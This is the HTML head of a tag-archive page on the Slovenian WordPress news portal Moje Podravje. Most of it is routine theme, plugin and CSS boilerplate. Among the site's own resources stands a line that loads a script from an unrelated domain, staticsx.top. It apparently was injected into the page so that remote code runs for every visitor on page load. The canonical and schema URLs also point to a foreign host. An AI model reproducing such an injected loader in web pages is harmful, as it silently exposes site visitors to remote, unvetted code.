

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/drzavni-zbor/
body_size: 33960
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>državni zbor Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/drzavni-zbor/" />
	<link rel="next" href="https://mojepodravje.horieva.com/oznaka/drzavni-zbor/page/2/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="državni zbor Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/drzavni-zbor/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/drzavni-zbor/","url":"https://mojepodravje.horieva.com/oznaka/drzavni-zbor/","name":"državni zbor Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/drzavni-zbor/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/drzavni-zbor/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2023/11/Andrej-Kosi-1_main_19.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/drzavni-zbor/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2023/11/Andrej-Kosi-1_main_19.png","contentUrl":"https://mojepodravje.si/wp-content/uploads/2023/11/Andrej-Kosi-1_main_19.png","width":1140,"height":500},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; državni zbor Vir oznake" href="https://mojepodravje.si/oznaka/drzavni-zbor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010507' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"5eece06f66","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
